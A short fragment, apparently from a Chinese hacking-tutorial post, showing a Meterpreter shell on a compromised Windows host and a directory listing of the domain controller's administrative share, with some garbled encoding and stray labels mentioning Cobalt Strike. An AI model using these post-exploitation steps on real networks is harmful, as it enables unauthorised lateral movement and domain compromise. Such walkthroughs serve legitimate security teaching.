 meterpreter > shell
Process 2452 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\bunny\Desktop>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\bunny\Desktop>dir \\DC\c$
dir \\DC\c$
Volume in drive \\DC\c$ has no label.
Volume Serial Number is 709B-313C
Directory of \\DC\c$
2013/08/22 23:52 <DIR> PerfLogs
2021/05/07 19:58 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2021/02/22 16:45 <DIR> Users
2021/05/21 09:34 <DIR> Windows
0 File(s) 0 bytes
5 Dir(s) 15,804,616,704 bytes free
C:\Users\bunny\Desktop>
2021052110-
cobaltstrike-
HACK学习呀